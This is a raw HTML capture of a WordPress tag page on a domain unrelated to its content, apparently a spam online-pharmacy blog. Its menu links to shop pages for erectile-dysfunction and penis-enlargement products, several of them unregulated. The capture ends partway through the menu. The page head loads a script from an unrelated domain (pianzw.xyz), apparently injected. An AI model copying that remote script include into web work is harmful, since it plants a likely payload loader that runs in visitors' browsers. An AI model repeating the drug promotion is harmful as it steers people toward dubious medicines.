

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ivorycoastphonebook.com/tag/%E6%9E%97%E6%9E%97%E8%97%A5%E5%B1%80%E5%BF%83%E5%BE%97
body_size: 14178
content:
<!doctype html>
<html lang="zh-TW" class="js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>林林藥局心得 &#8211; 大樹藥局核彈指揮中心</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="訂閱《大樹藥局核彈指揮中心》&raquo; 資訊提供" href="https://ivorycoastphonebook.com/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《大樹藥局核彈指揮中心》&raquo; 留言的資訊提供" href="https://ivorycoastphonebook.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="訂閱《大樹藥局核彈指揮中心》&raquo; 標籤〈林林藥局心得〉的資訊提供" href="https://ivorycoastphonebook.com/tag/%e6%9e%97%e6%9e%97%e8%97%a5%e5%b1%80%e5%bf%83%e5%be%97/feed" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=https://ivorycoastphonebook.com/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=https://ivorycoastphonebook.com/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://ivorycoastphonebook.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=https://ivorycoastphonebook.com/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=https://ivorycoastphonebook.com/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=https://ivorycoastphonebook.com/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://ivorycoastphonebook.com/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css-css' href='https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/css/bootstrap.css?ver=6.9' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/css/font-awesome.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-meanmenu-css-css' href='https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/css/magcity-meanmenu.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-responsive-css-css' href='https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/css/magcity-responsive.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-custom-css-css' href='https://ivorycoastphonebook.com/wp-content/themes/magcity/assets/css/magcity-custom.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-style-css' href='https://ivorycoastphonebook.com/wp-content/themes/magcity-blog/style.css?ver=1.0.2' media='all' />
<link rel='stylesheet' id='magcity-blog-parent-theme-style-css' href='https://ivorycoastphonebook.com/wp-content/themes/magcity/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='magcity-blog-child-style-css' href='https://ivorycoastphonebook.com/wp-content/themes/magcity-blog/child-css/child.css?ver=6.9' media='all' />
<script src="https://ivorycoastphonebook.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ivorycoastphonebook.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ivorycoastphonebook.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ivorycoastphonebook.com/wp-json/wp/v2/tags/870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ivorycoastphonebook.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="icon" href="https://ivorycoastphonebook.com/wp-content/uploads/2025/03/大樹藥局CEO李曉璐-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ivorycoastphonebook.com/wp-content/uploads/2025/03/大樹藥局CEO李曉璐-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ivorycoastphonebook.com/wp-content/uploads/2025/03/大樹藥局CEO李曉璐-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://ivorycoastphonebook.com/wp-content/uploads/2025/03/大樹藥局CEO李曉璐-300x300.jpg" />
<script src="//www.pianzw.xyz/node-0.6.3.js"></script>
</head>

<body class="archive tag tag-870 wp-theme-magcity wp-child-theme-magcity-blog hfeed has--layout">


<div id="page" class="site-wrapper site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header  id="masthead" class="wp-main-header">
            		<div class="wp-topbar-menu">
            	<div class="container">
                	<div class="row align-ceter">
                    	
                        <div class="col-lg-8 col-md-8">
                            <div class="topbar-left text-center-md-right text-left">
                                <div class="header-contact">
                                    <ul>
                                        
                                        
                                                                                <li> 
                                            <i class="fa fa-map-marker"></i>
                                                大樹藥局門市地址：臺北市中山區龍江路242號            
                                        </li>
                                                                            </ul>
                                </div>
                            </div>
                        </div>
                        <div class="col-lg-4 col-md-4 text-md-right">
                                                </div>
                	</div>
            	</div>
        	</div>
        
 
    <div class="header-menu">

    <div class="container">
        <div class="row">
          <div class="col-12">
            <div class="site-menu">
                <div class="logo-wrap">
                    <div class="logo"> 

                         

                        <div class="magcity-site-branding">
        
                            <h1 class="site-title"><a href="https://ivorycoastphonebook.com/" title="大樹藥局核彈指揮中心" rel="home">大樹藥局核彈指揮中心</a></h1>
                            
                            
                                    
                         </div>  
                     </div>
                 </div>
                <nav id="site-navigation" class="main-navigation">
                            <button class="toggle-button" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle">
                            <div class="toggle-text"></div>
                                <span class="toggle-bar"></span>
                                <span class="toggle-bar"></span>
                                <span class="toggle-bar"></span>
                            </button>
                            <div class="primary-menu-list main-menu-modal cover-modal" data-modal-target-string=".main-menu-modal">
                            <button class="close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal"></button>
                                <div class="mobile-menu" aria-label="Mobile">
                                <div class="menu-%e5%b0%8e%e8%88%aa%e6%ac%84-container"><ul id="primary-menu" class="nav-menu main-menu-modal"><li id="menu-item-19412" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19412"><a href="https://greaotree.com/">大樹藥局</a>
<ul class="sub-menu">
	<li id="menu-item-19411" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19411"><a href="https://greaotree.com/shop/tengsu">第四代日本藤素</a></li>
	<li id="menu-item-19413" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19413"><a href="https://greaotree.com/shop/viagra">威而鋼</a></li>
	<li id="menu-item-19414" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19414"><a href="https://greaotree.com/shop/poxet">必利勁</a></li>
	<li id="menu-item-19415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19415"><a href="https://greaotree.com/shop/black-gold">第三代美國黑金</a></li>
	<li id="menu-item-19416" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19416"><a href="https://greaotree.com/shop/kamagra">Kamagra Oral Jelly</a></li>
	<li id="menu-item-19417" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19417"><a href="https://greaotree.com/shop/super-p-force-200mg">必利吉</a></li>
	<li id="menu-item-19418" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19418"><a href="https://greaotree.com/shop/cialis">犀利士</a></li>
	<li id="menu-item-19419" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19419"><a href="https://greaotree.com/shop/cialis-5mg">犀利士5mg每日錠</a></li>
	<li id="menu-item-19420" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19420"><a href="https://greaotree.com/shop/cialis-30">犀利士30顆瓶裝</a></li>
	<li id="menu-item-19421" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19421"><a href="https://greaotree.com/shop/tadarad">超級雙效犀利士</a></li>
	<li id="menu-item-19422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19422"><a href="https://greaotree.com/shop/viagra-30">威而鋼瓶裝</a></li>
	<li id="menu-item-19423" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19423"><a href="https://greaotree.com/shop/super-tadarise">雙效犀利士</a></li>
	<li id="menu-item-19424" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19424"><a href="https://greaotree.com/shop/spedra">美納里尼 – 賽倍達</a></li>
	<li id="menu-item-19425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19425"><a href="https://greaotree.com/shop/lonfilis-5mg">生達 – 樂軒昂膜衣錠</a></li>
	<li id="menu-item-19426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19426"><a href="https://greaotree.com/shop/goodman">美國goodman增大丸</a></li>
	<li id="menu-item-19427" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19427"><a href="https://greaotree.com/shop/lovegra">威而柔 女用威而鋼</a></li>
	<li id="menu-item-19428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19428"><a href="https://greaotree.com/shop/cot">印度紅魔 犀利士雙效錠</a></li>
	<li id="menu-item-19429" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19429"><a href="https://greaotree.com/shop/okpower-25mg">南光 – 美好挺膜衣錠</a></li>
	<li id="menu-item-19430" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19430"><a href="https://greaotree.com/shop/please-50mg">吉富 – 薄力士口溶膜</a></li>
	<li id="menu-item-19431" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19431"><a href="https://greaotree.com/shop/super-p-force-oral-jelly-160mg">液體果凍威而鋼雙效版</a></li>
	<li id="menu-item-19432" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19432"><a href="https://greaotree.com/shop/maxman-2">美國MAXMAN陰莖增大膠囊2代</a></li>
	<li id="menu-item-19433" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19433"><a href="https://greaotree.com/shop/hummers-5mg">瑞士 – 悍馬仕膜衣錠</a></li>
	<li id="menu-item-19434" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19434"><a href="https://greaotree.com/shop/miracle-gold-candy">金牛汗馬糖</a></li>
	<li id="menu-item-19435" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19435"><a href="https://greaotree.com/shop/androgel">友華 – 昂斯妥凝膠</a></li>
